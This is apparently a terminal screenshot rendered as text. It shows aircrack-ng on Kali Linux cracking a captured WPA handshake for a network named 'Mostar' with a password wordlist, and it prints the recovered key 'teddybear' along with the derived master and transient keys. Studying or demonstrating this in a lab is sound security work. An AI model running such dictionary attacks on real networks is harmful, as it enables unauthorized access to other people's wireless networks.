 kali@kali:~$ aircrack-ng mostar.hccapx -e Mostar -w
/usr/share/john/password.lst
Reading packets, please wait...
Opening mostar123.hccapx
Read 4 packets.
Reading packets, please wait...
Opening mostar123.hccapx
Read 4 packets.
1 potential targets
Aircrack-ng 1.6
[00:00:01] 3371/3559 keys tested (2896.90 k/s)
Time left: 0 seconds 94.72%
KEY FOUND! [ teddybear ]
Master Key : 38 F7 5F 1A 46 C6 03 68 D0 99 78 4B F2 72 60 9C
6E 07 3E 08 85 44 4A 6A 84 CF 01 C7 DB CA 4D A4
Transient Key : B9 FF D5 7A 0E 2E 0C 97 34 46 9A AF 19 C3 30 91
81 C1 86 E4 75 00 E8 DB 10 E7 B4 A4 6B A7 E9 CC
CC 3E 54 B4 0A 42 A0 93 78 2D 11 91 93 73 08 E7
2F 1F 58 15 9E 92 88 2A 30 B7 13 BA AC 22 17 53
EAPOL HMAC : 52 C7 4B 5D A5 E4 4B C2 D8 87 08 7A 5E E7 57 49